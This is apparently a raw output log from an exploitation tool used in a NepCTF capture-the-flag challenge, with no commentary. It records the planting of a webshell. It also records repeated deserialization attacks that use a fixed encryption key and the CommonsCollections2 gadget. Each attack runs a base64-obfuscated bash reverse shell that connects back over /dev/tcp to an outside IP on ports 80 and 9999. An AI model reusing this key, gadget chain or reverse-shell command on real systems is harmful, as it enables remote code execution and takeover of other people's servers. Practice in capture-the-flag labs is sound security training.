 http://nepctf.1cepeak.cn:37986/login
命令
简便操作 获取WebShell 139.196.252.14:9999 Fire
[+] Done
[+] Your webshell path: http://nepctf.1cepeak.cn:37986/1.php
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method AutoFindRequestEcho
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMzkuMTk2LjI1Mi4xNC84MCAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method SpringEcho1
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMzkuMTk2LjI1Mi4xNC84MCAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method AutoFindRequestEcho
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMzkuMTk2LjI1Mi4xNC85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method AutoFindRequestEcho
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMzkuMTk2LjI1Mi4xNC85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}...
[+] Done